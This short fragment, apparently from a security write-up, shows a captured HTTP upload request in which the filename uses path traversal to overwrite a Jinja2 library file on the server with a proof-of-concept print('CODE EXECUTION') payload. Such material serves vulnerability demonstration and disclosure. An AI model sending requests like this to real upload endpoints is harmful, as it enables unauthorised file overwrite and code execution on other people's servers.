 Request
Raw Params Headers Hex
POST /handleUpload HTTP/1.1
Host: 0.0.0.0:4000
User-Agent: curl/7.64.1
Accept: */*
Content-Length: 271
Content-Type: multipart/form-data;
boundary=------------------------a36ca335c6a493cf
Connection: close
--------------------------a36ca335c6a493cf
Content-Disposition: form-data; name="photo";
filename="../home/alert1/.local/lib/python2.7/site-packages/jinja2/__init__.py"
Content-Type: text/plain
print("CODE EXECUTION")
--------------------------a36ca335c6a493cf--